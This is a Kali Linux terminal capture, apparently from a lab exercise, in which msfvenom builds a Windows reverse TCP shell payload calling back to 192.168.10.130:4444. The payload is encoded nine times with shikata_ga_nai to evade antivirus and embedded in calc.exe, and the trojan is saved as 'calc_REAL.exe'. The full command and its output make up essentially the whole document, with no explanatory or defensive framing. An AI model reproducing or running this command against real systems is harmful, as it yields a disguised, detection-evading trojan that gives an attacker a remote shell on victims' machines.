 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.130 LPORT=4444 EXITFUNC=thread -f exe -e x86/shikata_ga_nai -i 9 -x /home/kali/Desktop/calc.exe -o /home/kali/Desktop/calc_REAL.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai chosen with final size 567
Payload size: 567 bytes
Final size of exe file: 114688 bytes
Saved as: /home/kali/Desktop/calc_REAL.exe
┌──(kali㉿kali)-[~]
└─$